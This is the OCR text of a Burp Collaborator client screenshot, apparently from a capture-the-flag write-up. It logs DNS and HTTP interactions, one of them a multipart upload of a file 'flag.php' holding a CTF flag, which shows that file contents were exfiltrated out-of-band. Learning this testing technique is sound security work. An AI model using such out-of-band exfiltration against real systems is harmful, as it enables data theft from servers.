 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-八月-07 18:09:07 UTC HTTP jyla6p5cfepdojez34stnodch3ntbi
2 2020-八月-07 18:08:59 UTC DNS jyla6p5cfepdojez34stnodch3ntbi
3 2020-八月-07 18:09:02 UTC DNS jyla6p5cfepdojez34stnodch3ntbi
4 2020-八月-07 18:09:03 UTC DNS jyla6p5cfepdojez34stnodch3ntbi
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
Accept: */*
Content-Length: 233
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------af10653a0c8f6868
--------------------------af10653a0c8f6868
Content-Disposition: form-data; name="xx"; filename="flag.php"
Content-Type: application/octet-stream
<?php
$flag='flag{qwzf_123456}';
?>
--------------------------af10653a0c8f6868--
? < + > Type a search term 0 highlights
Close
qwzf